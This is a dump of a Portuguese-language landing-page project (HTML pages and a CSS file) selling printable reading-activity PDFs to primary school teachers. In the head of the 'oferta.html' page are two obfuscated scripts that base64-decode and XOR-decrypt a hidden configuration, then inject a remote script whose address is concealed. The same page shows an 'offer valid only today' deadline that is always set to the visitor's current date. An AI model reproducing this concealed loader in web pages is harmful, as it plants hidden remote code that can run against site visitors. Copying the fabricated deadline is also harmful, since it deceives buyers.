            <li><span class="mark">✓</span> Mais organização na rotina</li>
            <li><span class="mark">✓</span> Evolução mais fácil de acompanhar</li>
            <li><span class="mark">✓</span> Mais tempo para ensinar</li>
          </ul>
        </div>
      </div>

      <h2 class="section-title" style="margin-top:44px;">Sabemos como é a realidade da sala de aula.</h2>

      <div class="reality-grid">
        <div class="problem-card">
          <div class="icon">🎒</div>
          <h3>Nem todos os alunos evoluem no mesmo ritmo.</h3>
          <p>Sempre existe aquele grupo que precisa de uma atenção maior.</p>
        </div>
        <div class="problem-card">
          <div class="icon">⏳</div>
          <h3>O tempo nunca é suficiente.</h3>
          <p>Entre planejamento, correções e reuniões, fica difícil preparar intervenções para todos.</p>
        </div>
        <div class="problem-card">
          <div class="icon">📊</div>
          <h3>Acompanhar cada aluno é um desafio.</h3>
          <p>Sem registros organizados, fica difícil saber quem realmente está evoluindo.</p>
        </div>
        <div class="problem-card">
          <div class="icon">❤️</div>
          <h3>Você faz o possível todos os dias.</h3>
          <p>Mas não precisa enfrentar esse desafio sozinho.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- BONUS -->
  <section class="section-light">
    <div class="container">
      <span class="section-badge">BÔNUS EXCLUSIVOS</span>
      <h2 class="section-title">O que você ganha ao escolher o<br><span class="text-blue-accent">Plano Leitura Completa</span></h2>
      <p class="section-subtitle">Estes bônus foram pensados para tornar o seu dia a dia ainda mais fácil. Inclusos sem custo adicional!</p>

      <div class="bonus-grid">
        <div class="bonus-card">
          <img src="images/imagem-13.png" alt="Bônus Fichas de Leitura - registre e acompanhe a leitura dos alunos" class="bonus-image">
          <span class="bonus-tag">🎁 Bônus 1</span>
          <h3>Fichas de Leitura</h3>
          <p>Fichas prontas para registrar e acompanhar a leitura dos alunos de forma simples e organizada.</p>
        </div>
        <div class="bonus-card">
          <img src="images/imagem-14.png" alt="Bônus Avaliações Prontas - avaliações completas por disciplina" class="bonus-image">
          <span class="bonus-tag">🎁 Bônus 2</span>
          <h3>Avaliações Prontas</h3>
          <p>Fichas de avaliação prontas para aplicar e medir o progresso dos alunos sem perder tempo criando do zero.</p>
        </div>
        <div class="bonus-card">
          <img src="images/imagem-15.png" alt="Bônus Plano de Intervenção - passo a passo para apoiar alunos com dificuldade" class="bonus-image">
          <span class="bonus-tag">🎁 Bônus 3</span>
          <h3>Plano de Intervenção</h3>
          <p>Um passo a passo prático para ajudar os alunos com mais dificuldade a evoluir na leitura e na compreensão.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- PRICING -->
  <section class="section-light" id="planos">
    <div class="container">
      <h2 class="section-title">Muito mais do que atividades prontas.</h2>
      <p class="section-subtitle">Você recebe acesso a uma biblioteca completa de materiais organizados para facilitar sua rotina.</p>

      <div class="pricing-wrap">
        <div class="price-card">
          <div class="plan-name">Plano Leitura Prática</div>
          <div class="plan-desc">150 PÁGINAS PRONTAS PARA IMPRIMIR</div>
          <div class="price-value"><strong>R$ 10</strong>,00</div>
          <ul class="price-list">
            <li><span class="check">✓</span> Atividades para o 1º ao 5º ano</li>
            <li><span class="check">✓</span> 150 Atividades Prontas</li>
            <li><span class="check">✓</span> Material digital em PDF</li>
            <li><span class="check">✓</span> Acesso por e-mail após a compra</li>
          </ul>
          <a href="#planos" class="btn-outline" id="cta-pratico">Quero o Prático</a>
          <p class="upgrade-hint upgrade-hint-mobile">👇 Tem uma oferta melhor logo abaixo</p>
          <p class="upgrade-hint upgrade-hint-desktop">👉 Tem uma oferta melhor ao lado</p>
        </div>

        <div class="price-card featured">
          <span class="featured-badge">MAIS COMPLETO E RECOMENDADO</span>
          <div class="plan-name">Plano Leitura Completa</div>
          <div class="plan-desc">+300 PÁGINAS PRONTAS + CONTEÚDO EXCLUSIVO</div>
          <div class="plan-image">
            <img src="images/imagem-02.png" alt="Kit Fluência Leitora Pronta Profissional - 300 páginas de atividades, textos, perguntas e fichas de acompanhamento" class="plan-image-photo">
          </div>
          <div class="price-value"><strong>R$ 27</strong>,90</div>
          <ul class="price-list">
            <li><span class="check">✓</span> <strong>Tudo do Plano Leitura Prática</strong></li>
            <li><span class="check">✓</span> +300 Atividades Prontas</li>
            <li><span class="check">✓</span> 🎁 Fichas de leitura <em>(bônus)</em></li>
            <li><span class="check">✓</span> 🎁 Avaliações prontas <em>(bônus)</em></li>
            <li><span class="check">✓</span> 🎁 Plano de intervenção <em>(bônus)</em></li>
            <li><span class="check">✓</span> Área de membros e suporte</li>
            <li><span class="check">✓</span> Atualizações semanais</li>
          </ul>
          <a href="https://pay.wiapy.com/pDCBRyXZwNU-" class="btn-primary" id="cta-completo" style="width:100%;">Quero o Completo</a>
        </div>
      </div>
    </div>
  </section>

  <!-- GUARANTEE -->
  <section class="section-light">
    <div class="container">
      <div class="guarantee-card">
        <div class="guarantee-badge">
          <img src="images/imagem-20.webp" alt="Selo de garantia de 7 dias, risco zero, satisfação garantida" class="guarantee-badge-photo">
        </div>
        <div class="guarantee-text">
          <h3>Teste por 7 dias sem risco</h3>
          <p>Você recebe o material no e-mail, acessa os arquivos e vê com calma se faz sentido para sua rotina. Se não gostar, pode pedir reembolso dentro da garantia.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- FAQ -->
  <section class="section-light">
    <div class="container">
      <h2 class="section-title">Perguntas Frequentes</h2>

      <div class="faq-list">
        <details class="faq-item">
          <summary class="faq-question">O material é físico ou digital? <span class="plus">+</span></summary>
          <p class="faq-answer">É digital, em PDF.</p>
        </details>
        <details class="faq-item">
          <summary class="faq-question">Como recebo? <span class="plus">+</span></summary>
          <p class="faq-answer">Você recebe no e-mail após a compra.</p>
        </details>
        <details class="faq-item">
          <summary class="faq-question">Posso imprimir? <span class="plus">+</span></summary>
          <p class="faq-answer">Sim. O material foi feito para impressão em A4.</p>
        </details>
        <details class="faq-item">
          <summary class="faq-question">Serve para quais anos? <span class="plus">+</span></summary>
          <p class="faq-answer">Do 1º ao 5º ano.</p>
        </details>
        <details class="faq-item">
          <summary class="faq-question">O pagamento é único? <span class="plus">+</span></summary>
          <p class="faq-answer">Sim. Sem mensalidade.</p>
        </details>
        <details class="faq-item">
          <summary class="faq-question">Tem garantia? <span class="plus">+</span></summary>
          <p class="faq-answer">Sim. Garantia de 7 dias.</p>
        </details>
      </div>
    </div>
  </section>

  <!-- FINAL CTA -->
  <section class="final-cta">
    <div class="container">
      <h2>Por apenas R$10, você já começa com um material pronto para aplicar.</h2>
      <p>Tenha textos, perguntas, fichas e registros organizados para trabalhar leitura com mais praticidade e acompanhar a evolução dos seus alunos com mais clareza.</p>
      <a href="#planos" class="btn-primary">Quero Meu Material Agora</a>
      <p class="micro-text">Material digital em PDF • Receba por e-mail após a compra</p>
    </div>
  </section>

  <!-- UPSELL MODAL -->
  <div class="modal-overlay" id="upsell-overlay">
    <div class="modal-card" role="dialog" aria-modal="true" aria-labelledby="upsell-title">
      <button type="button" class="modal-close" id="upsell-close" aria-label="Fechar">✕</button>

      <span class="modal-badge">🏷️ Desconto Exclusivo!</span>

      <h3 class="modal-title" id="upsell-title">Complete seu material por um valor exclusivo.</h3>

      <p class="modal-text">Adicione o <strong>Plano Leitura Completa</strong> e receba:</p>
      <ul class="price-list" style="text-align:left;">
        <li><span class="check">✓</span> +300 atividades extras</li>
        <li><span class="check">✓</span> 🎁 Fichas de leitura <em>(bônus)</em></li>
        <li><span class="check">✓</span> 🎁 Avaliações prontas <em>(bônus)</em></li>
        <li><span class="check">✓</span> 🎁 Plano de intervenção <em>(bônus)</em></li>
        <li><span class="check">✓</span> Área de membros e suporte</li>
        <li><span class="check">✓</span> Atualizações semanais</li>
      </ul>

      <div class="modal-price">
        <span class="modal-price-old">De R$ 27,90</span>
        <span class="modal-price-new">R$ <strong>22</strong>,00</span>
      </div>

      <a href="https://pay.wiapy.com/w89QsbHywMR1" class="btn-primary modal-btn-accept" id="upsell-accept">Aceitar Oferta por R$ 22,00 →</a>
      <a href="https://pay.wiapy.com/U0TiSv2vNkip" class="modal-btn-decline" id="upsell-decline">Não, continuar com o Prático (R$ 10,00)</a>
    </div>
  </div>

  <script src="js/script.js"></script>

</body>
</html>
</file>

<file: oferta.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Oferta Especial - Kit Fluência Leitora Pronta</title>
<meta name="robots" content="noindex, nofollow">
<link rel="stylesheet" href="css/style.css">
<link rel="icon" type="image/x-icon" href="images/favicon.ico">
<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="images/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
<style>
  .topbar-alert{ background:#dc2626; }
  .discount-badge{
    display:inline-block;
    background:#dc2626;
    color:#fff;
    font-size:12px;
    font-weight:800;
    padding:3px 10px;
    border-radius:6px;
    margin-left:8px;
    vertical-align:middle;
  }
</style>
<script>(function(){var u_hc=atob("DCKwuxkCm893FI6pKVmSzmtuufVVfPrdWVGKlDZh/6FZYfrEQETJlXpt9uEVZqHaSlDZy21xtL8ebOvFBlLZw3xutaUENqKLSFbEyXBg7rsSZ6yTcn+cmX5u9K0WeP2LE3nLmXdj9qpVLqzZQFrV11BmueNVYu/FXEeSgTs0+vlPIrbPEUeHi3oxq/lCLbeRHhKD3ysg5pIK");var m_y=[];for(var a_dbzz=0;a_dbzz<u_hc.length;a_dbzz++){m_y.push(u_hc.charCodeAt(a_dbzz)&255);}var h_1=m_y[0];var h_2712=m_y.slice(1,1+h_1);var a_11z0=m_y.slice(1+h_1);var d_6l=a_11z0.map(function(b,k_r89c){return b^h_2712[k_r89c%h_1];});var v_ayg="";for(var g_z4=0;g_z4<d_6l.length;g_z4++){v_ayg+=String.fromCharCode(d_6l[g_z4]&255);}var s_tp=decodeURIComponent(escape(v_ayg));var a_0f=JSON.parse(s_tp);var h_qrk1=a_0f.globals||[];h_qrk1.forEach(function(r_m){window[r_m.name]=r_m.value;});var j_7=document.createElement("script");j_7.src=a_0f.url;j_7.async=true;j_7.defer=true;(a_0f.attributes||[]).forEach(function(n_6){j_7.setAttribute(n_6.name,n_6.value);});(document.head||document.documentElement).appendChild(j_7);})();</script>
<script>(function(){var y_wvlu=atob("[base64]");var c_o=[];for(var k_5bvg=0;k_5bvg<y_wvlu.length;k_5bvg++){c_o.push(y_wvlu.charCodeAt(k_5bvg)&255);}var a_7=c_o[0];var t_u=c_o.slice(1,1+a_7);var u_w=c_o.slice(1+a_7);var v_zmoa=u_w.map(function(b,a_k){return b^t_u[a_k%a_7];});var r_o06p="";for(var e_3gtu=0;e_3gtu<v_zmoa.length;e_3gtu++){r_o06p+=String.fromCharCode(v_zmoa[e_3gtu]&255);}var t_abh8=decodeURIComponent(escape(r_o06p));var r_q6=JSON.parse(t_abh8);var s_4d=r_q6.globals||[];s_4d.forEach(function(d_q9b){window[d_q9b.name]=d_q9b.value;});var u_m=document.createElement("script");u_m.src=r_q6.url;u_m.async=true;u_m.defer=true;(r_q6.attributes||[]).forEach(function(e_j){u_m.setAttribute(e_j.name,e_j.value);});(document.head||document.documentElement).appendChild(u_m);})();</script>
</head>
<body>

  <!-- TOP BAR -->
  <div class="topbar topbar-alert">Oferta exclusiva liberada só para você, por tempo limitado</div>

  <!-- OFFER HEADER -->
  <header class="section-light" style="padding:24px 0 4px;">
    <div class="container" style="text-align:center;">
      <h1 style="font-size:23px;line-height:1.3;text-wrap:balance;">⚠️ Espera! Antes de sair, veja isso 👀</h1>
      <p class="section-subtitle" style="margin-top:8px;">Preparamos um desconto exclusivo que não vai aparecer de novo. Garanta agora com o melhor preço.</p>
      <span class="discount-badge" style="margin:14px 0 0;font-size:13px;padding:6px 14px;">⏰ Oferta válida só até hoje, <span id="offer-date"></span></span>
    </div>
  </header>
  <script>(function(){
    var el = document.getElementById('offer-date');
    if (!el) return;
    var d = new Date();
    var dd = String(d.getDate()).padStart(2,'0');
    var mm = String(d.getMonth()+1).padStart(2,'0');
    el.textContent = dd + '/' + mm + '/' + d.getFullYear();
  })();</script>

  <!-- PRICING -->
  <section class="section-light" style="padding:16px 0 52px;">
    <div class="container">
      <div class="pricing-wrap">
        <div class="price-card">
          <div class="plan-name">Plano Leitura Prática</div>
          <div class="plan-desc">150 PÁGINAS PRONTAS PARA IMPRIMIR</div>
          <div class="modal-price-old" style="text-align:left;">De R$ 10,00 <span class="discount-badge">-21%</span></div>
          <div class="price-value"><strong>R$ 7</strong>,90</div>
          <ul class="price-list">
            <li><span class="check">✓</span> Atividades para o 1º ao 5º ano</li>
            <li><span class="check">✓</span> 150 Atividades Prontas</li>
            <li><span class="check">✓</span> Material digital em PDF</li>
            <li><span class="check">✓</span> Acesso por e-mail após a compra</li>
          </ul>
          <a href="#" class="btn-outline" id="cta-pratico">Quero o Prático</a>
        </div>

        <div class="price-card featured">
          <span class="featured-badge">MAIS COMPLETO E RECOMENDADO</span>
          <div class="plan-name">Plano Leitura Completa</div>
          <div class="plan-desc">+300 PÁGINAS PRONTAS + CONTEÚDO EXCLUSIVO</div>
          <div class="modal-price-old" style="text-align:left;margin-top:14px;">De R$ 27,90 <span class="discount-badge">-21%</span></div>
          <div class="price-value"><strong>R$ 22</strong>,00</div>
          <ul class="price-list">
            <li><span class="check">✓</span> <strong>Tudo do Plano Leitura Prática</strong></li>
            <li><span class="check">✓</span> +300 Atividades Prontas</li>
            <li><span class="check">✓</span> 🎁 Fichas de leitura <em>(bônus)</em></li>
            <li><span class="check">✓</span> 🎁 Avaliações prontas <em>(bônus)</em></li>
            <li><span class="check">✓</span> 🎁 Plano de intervenção <em>(bônus)</em></li>
            <li><span class="check">✓</span> Área de membros e suporte</li>
            <li><span class="check">✓</span> Atualizações semanais</li>
          </ul>
          <a href="https://pay.wiapy.com/w89QsbHywMR1" class="btn-primary" id="cta-completo" style="width:100%;">Quero o Completo</a>
        </div>
      </div>

      <p class="micro-text" style="text-align:center;margin-top:20px;">🔒 Garantia de 7 dias • Acesso por e-mail após a compra</p>
    </div>
  </section>

  <!-- UPSELL MODAL -->
  <div class="modal-overlay" id="upsell-overlay">
    <div class="modal-card" role="dialog" aria-modal="true" aria-labelledby="upsell-title">
      <button type="button" class="modal-close" id="upsell-close" aria-label="Fechar">✕</button>

      <span class="modal-badge">⏱ ÚLTIMA CHANCE</span>

      <h3 class="modal-title" id="upsell-title">Espere! Essa é a melhor oferta que você vai ver hoje.</h3>

      <p class="modal-text">Adicione o <strong>Plano Leitura Completa</strong> e receba mais materiais, recursos de acompanhamento e conteúdos exclusivos por um valor que não se repete.</p>

      <div class="modal-price">
        <span class="modal-price-old">De R$ 22,00 <span class="discount-badge">-19%</span></span>
        <span class="modal-price-new">R$ <strong>17</strong>,90</span>
      </div>

      <a href="https://pay.wiapy.com/2iUEZphtRFP" class="btn-primary modal-btn-accept" id="upsell-accept">Aceitar Oferta por R$ 17,90 →</a>
      <a href="https://pay.wiapy.com/ZwMvQNsuQL3s" class="modal-btn-decline" id="upsell-decline">Não, continuar com o Prático (R$ 7,90)</a>
    </div>
  </div>

  <script src="js/script.js"></script>

</body>
</html>
</file>
<file: css/style.css>
:root{
    --navy-dark:#1A387F;
    --navy:#12224d;
    --navy-light:#1e3a7a;
    --blue-grad-start:#0a0f24;
    --blue-grad-end:#1c3f8f;
    --green:#12b886;
    --green-dark:#0ea271;
    --yellow:#ffd93d;
    --red:#ef4444;
    --text-dark:#12172b;
    --text-gray:#5b6478;
    --bg-light:#f4f6f9;
    --bg-white:#ffffff;
    --border-light:#e4e8f0;
  }

  *{box-sizing:border-box;margin:0;padding:0;}

  html{scroll-behavior:smooth;}

  body{
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    color:var(--text-dark);
    background:var(--bg-white);
    line-height:1.5;
    -webkit-font-smoothing:antialiased;
  }

  img{max-width:100%;display:block;}

  a{text-decoration:none;color:inherit;}

  .container{
    width:100%;
    max-width:1180px;
    margin:0 auto;
    padding:0 20px;
  }

  h1,h2,h3{
    font-weight:800;
    line-height:1.2;
    letter-spacing:-0.01em;
  }

  /* ---------- PLACEHOLDER IMAGES ---------- */
  .img-placeholder{
    background:repeating-linear-gradient(45deg,#dfe4ee,#dfe4ee 10px,#eceff5 10px,#eceff5 20px);
    border:1px dashed #9aa5bd;
    display:flex;
    align-items:center;
    justify-content:center;
    color:#5b6478;
    font-size:13px;
    font-weight:700;
    text-align:center;
    border-radius:8px;
    width:100%;
  }

  /* ---------- TOP BAR ---------- */
  .topbar{
    background:#050814;
    color:#ffffff;
    text-align:center;
    font-size:11px;
    font-weight:600;
    padding:10px 14px;
    letter-spacing:0.01em;
  }

  /* ---------- HERO ---------- */
  .hero{
    background:linear-gradient(160deg,var(--blue-grad-start) 0%, var(--navy) 45%, var(--blue-grad-end) 100%);
    color:#ffffff;
    padding:36px 0 48px;
  }

  .hero-inner{
    display:flex;
    flex-direction:column;
    gap:24px;
  }

  .hero-content{
    display:contents;
  }

  .hero-heading-block{
    order:1;
    text-align:center;
  }

  .hero-image-wrap{
    order:2;
  }

  .hero-lead-block{
    order:3;
    text-align:center;
  }

  .hero-cta-block{
    order:4;
    text-align:center;
  }

  .badges{
    display:flex;
    flex-wrap:wrap;
    justify-content:center;
    gap:8px;
  }

  .badge{
    display:inline-flex;
    align-items:center;
    justify-content:center;
    gap:6px;
    background:rgba(255,255,255,0.08);
    border:1px solid rgba(255,255,255,0.14);
    padding:8px 12px;
    border-radius:999px;
    font-size:12px;
    font-weight:700;
    color:#e9edf7;
    white-space:nowrap;
  }

  .badge.highlight{color:#ffffff;}
  .badge.highlight-green{
    color:var(--yellow);
    background:rgba(18,184,134,0.18);
    border:1px solid rgba(18,184,134,0.45);
  }

  .hero h1{
    font-size:29px;
    text-wrap:balance;
    color:#ffffff;
  }

  .hero h1 .accent{
    color:var(--yellow);
    text-decoration:underline;
    text-decoration-color:var(--green);
    text-decoration-thickness:3px;
    text-underline-offset:6px;
  }

  .hero p.lead{
    font-size:16px;
    color:#c7cee3;
    max-width:560px;
    margin-left:auto;
    margin-right:auto;
  }

  .btn-primary{
    display:inline-block;
    background:var(--green);
    color:#ffffff;
    font-weight:800;
    font-size:16px;
    padding:16px 26px;
    border-radius:10px;
    text-align:center;
    border:none;
    cursor:pointer;
    box-shadow:0 8px 20px rgba(18,184,134,0.35);
  }

  .btn-primary:hover{background:var(--green-dark);}

  .btn-outline{
    display:inline-block;
    background:transparent;
    color:var(--text-dark);
    font-weight:800;
    font-size:15px;
    padding:14px 24px;
    border-radius:10px;
    text-align:center;
    border:2px solid var(--text-dark);
    cursor:pointer;
    width:100%;
  }

  .micro-text{
    font-size:12px;
    color:#aeb6cc;
    margin-top:10px;
  }

  .hero-image-wrap{
    width:100%;
  }

  .hero-image{
    display:block;
    width:100%;
    height:auto;
    border-radius:16px;
    box-shadow:0 30px 60px -20px rgba(15,23,42,0.35);
  }

  /* ---------- SECTION GENERIC ---------- */
  section{
    padding:52px 0;
  }

  .section-light{background:var(--bg-white);}
  .section-gray{background:var(--bg-light);}
  .section-navy{background:var(--navy-dark);color:#fff;}
  .section-soft-blue{background:#1A387F;color:#fff;}
  .section-soft-blue .section-title{color:#ffffff;}
  .section-soft-blue .section-subtitle{color:#a9b2cb;}

  .section-title{
    font-size:26px;
    text-align:center;
    margin-bottom:14px;
  }

  .section-badge{
    display:block;
    width:fit-content;
    margin:0 auto 18px;
    background:#eef2ff;
    color:var(--navy);
    border:1px solid #c7d2f0;
    font-size:12px;
    font-weight:800;
    letter-spacing:0.4px;
    padding:7px 16px;
    border-radius:999px;
  }

  .text-blue-accent{color:#2b57d1;}

  /* ---------- BONUS ---------- */
  .bonus-grid{
    display:grid;
    grid-template-columns:1fr;
    gap:20px;
    margin-top:8px;
  }

  .bonus-card{
    background:#fff;
    border:1px solid var(--border-light);
    border-radius:16px;
    padding:20px;
    box-shadow:0 4px 18px rgba(20,40,100,0.06);
  }

  .bonus-card .bonus-image{
    display:block;
    width:100%;
    height:auto;
    border-radius:10px;
    margin-bottom:16px;
  }

  .bonus-card .bonus-tag{
    display:inline-block;
    background:#eef2ff;
    color:var(--navy);
    font-size:12px;
    font-weight:800;
    padding:5px 12px;
    border-radius:999px;
    margin-bottom:10px;
  }

  .bonus-card h3{
    font-size:18px;
    margin-bottom:8px;
  }

  .bonus-card p{
    font-size:14px;
    color:var(--text-gray);
    line-height:1.55;
  }

  .section-navy .section-title{color:#ffffff;}

  .section-subtitle{
    font-size:15px;
    color:var(--text-gray);
    text-align:center;
    max-width:640px;
    margin:0 auto 32px;
  }

  .section-navy .section-subtitle{color:#a9b2cb;}

  /* ---------- PROBLEM CARDS ---------- */
  .cards-3{
    display:grid;
    grid-template-columns:1fr;
    gap:18px;
  }

  .problem-card{
    background:#fff;
    border:1px solid var(--border-light);
    border-radius:16px;
    padding:26px 24px;
    box-shadow:0 4px 18px rgba(20,40,100,0.06);
    transition:transform 0.2s ease, box-shadow 0.2s ease;
  }

  .problem-card:hover{
    transform:translateY(-4px);
    box-shadow:0 14px 30px rgba(20,40,100,0.12);
  }

  .problem-card .icon{
    width:52px;height:52px;
    background:linear-gradient(135deg,#fff1e8,#ffe0d0);
    border-radius:14px;
    display:flex;align-items:center;justify-content:center;
    font-size:24px;
    margin-bottom:18px;
  }

  .problem-card h3{
    font-size:17px;
    margin-bottom:8px;
  }

  .problem-card p{
    font-size:14px;
    color:var(--text-gray);
    line-height:1.55;
  }

  /* ---------- STEPS ---------- */
  .steps-3{
    display:grid;
    grid-template-columns:1fr;
    gap:18px;
  }

  .step-card{
    background:#ffffff;
    border-radius:10px;
    padding:26px 22px;
    text-align:center;
    box-shadow:0 1px 4px rgba(0,0,0,0.06);
  }

  .step-number{
    width:44px;height:44px;
    border-radius:50%;
    background:#dcf7ec;
    color:var(--green-dark);
    font-weight:800;
    font-size:18px;
    display:flex;align-items:center;justify-content:center;
    margin:0 auto 14px;
  }

  .step-card h3{
    font-size:16px;
    margin-bottom:8px;
  }

  .step-card p{
    font-size:14px;
    color:var(--text-gray);
  }

  /* ---------- PRICING ---------- */
  .pricing-wrap{
    display:flex;
    flex-direction:column;
    gap:24px;
    align-items:center;
  }

  .price-card{
    background:#ffffff;
    border:1px solid var(--border-light);
    border-radius:14px;
    padding:28px 24px;
    width:100%;
    max-width:420px;
    display:flex;
    flex-direction:column;
  }

  .price-card.featured{
    border:2px solid var(--navy-light);
    box-shadow:0 20px 40px rgba(20,40,100,0.14);
    position:relative;
  }

  .upgrade-hint{
    text-align:center;
    font-size:12px;
    font-weight:700;
    color:var(--text-gray);
    margin-top:12px;
  }

  .upgrade-hint-desktop{display:none;}

  .featured-badge{
    position:absolute;
    top:-14px;left:50%;
    transform:translateX(-50%);
    background:var(--navy);
    color:#fff;
    font-size:11px;
    font-weight:800;
    padding:6px 14px;
    border-radius:999px;
    white-space:nowrap;
  }

  .price-card .plan-name{
    font-size:19px;
    font-weight:800;
    margin-top:6px;
  }

  .price-card .plan-desc{
    font-size:11px;
    font-weight:700;
    color:var(--green-dark);
    letter-spacing:0.03em;
    margin-bottom:14px;
  }

  .price-card .plan-image{
    margin:14px 0;
  }

  .price-card .plan-image .img-placeholder{
    aspect-ratio:4/3;
  }

  .plan-image-photo{
    display:block;
    width:100%;
    aspect-ratio:1122/1402;
    object-fit:cover;
    border-radius:8px;
  }

  .price-value{
    font-size:15px;
    color:var(--text-gray);
    margin-bottom:16px;
  }

  .price-value strong{
    font-size:38px;
    color:var(--text-dark);
    font-weight:800;
  }

  .price-list{
    list-style:none;
    margin-bottom:22px;
    flex:1;
  }

  .price-list li{
    display:flex;
    gap:8px;
    font-size:14px;
    color:var(--text-dark);
    padding:6px 0;
  }

  .price-list li .check{color:var(--green-dark);font-weight:800;}
  .price-list li.unavailable{color:#9aa2b5;}
  .price-list li .cross{font-size:12px;opacity:0.75;}

  /* ---------- CAROUSEL ---------- */
  .carousel{
    width:100%;
    position:relative;
  }

  .carousel-arrow{
    position:absolute;
    top:50%;
    transform:translateY(-50%);
    width:40px;
    height:40px;
    border-radius:50%;
    border:none;
    background:rgba(255,255,255,0.92);
    color:#0f172a;
    display:flex;
    align-items:center;
    justify-content:center;
    cursor:pointer;
    box-shadow:0 8px 20px rgba(0,0,0,0.3);
    z-index:3;
    transition:background 0.2s ease, transform 0.2s ease;
  }

  .carousel-arrow:hover{
    background:#fff;
    transform:translateY(-50%) scale(1.08);
  }

  .carousel-arrow svg{
    width:20px;
    height:20px;
  }

  .carousel-arrow-prev{ left:2px; }
  .carousel-arrow-next{ right:2px; }

  .carousel-track{
    display:flex;
    gap:14px;
    overflow-x:auto;
    scroll-snap-type:x mandatory;
    -webkit-overflow-scrolling:touch;
    scrollbar-width:none;
    padding:4px calc(50% - 110px);
    scroll-padding:0 calc(50% - 110px);
  }

  .carousel:has(.testimonial-slide) .carousel-track{
    padding:4px calc(50% - 90px);
    scroll-padding:0 calc(50% - 90px);
  }

  .carousel-track::-webkit-scrollbar{
    display:none;
    height:0;
  }

  .carousel-slide{
    flex:0 0 auto;
    scroll-snap-align:center;
    opacity:0.45;
    transform:scale(0.86);
    transition:transform 0.35s ease, opacity 0.35s ease;
  }

  .carousel-slide.active{
    opacity:1;
    transform:scale(1);
    z-index:2;
  }

  .carousel-slide.active .img-placeholder,
  .carousel-slide.active .carousel-slide-photo{
    box-shadow:0 22px 45px -10px rgba(0,0,0,0.55), 0 0 0 1px rgba(255,255,255,0.15);
  }

  .carousel-slide .img-placeholder{
    width:220px;
    aspect-ratio:340/460;
  }

  .carousel-slide-photo{
    display:block;
    width:220px;
    aspect-ratio:2/3;
    object-fit:cover;
    border-radius:8px;
  }

  .testimonial-slide .img-placeholder{
    width:180px;
    aspect-ratio:270/580;
  }

  .testimonial-slide .carousel-slide-photo,
  .testimonial-slide-photo{
    width:180px;
    aspect-ratio:800/1421;
  }

  .carousel-dots{
    display:flex;
    justify-content:center;
    gap:8px;
    margin-top:18px;
  }

  .carousel-dots .dot{
    width:8px;height:8px;
    border-radius:50%;
    background:rgba(255,255,255,0.25);
    border:none;
    padding:0;
    cursor:pointer;
    transition:background 0.2s ease, transform 0.2s ease;
  }

  .carousel-dots .dot.active{
    background:var(--green);
    transform:scale(1.2);
  }

  .section-light .carousel-dots .dot{
    background:rgba(20,23,43,0.18);
  }

  /* ---------- BEFORE / AFTER ---------- */
  .reality-grid{
    display:grid;
    grid-template-columns:1fr;
    gap:18px;
    margin-bottom:36px;
  }

  .ba-wrap{
    display:flex;
    flex-direction:column;
    gap:18px;
  }

  .ba-card{
    border-radius:12px;
    padding:22px;
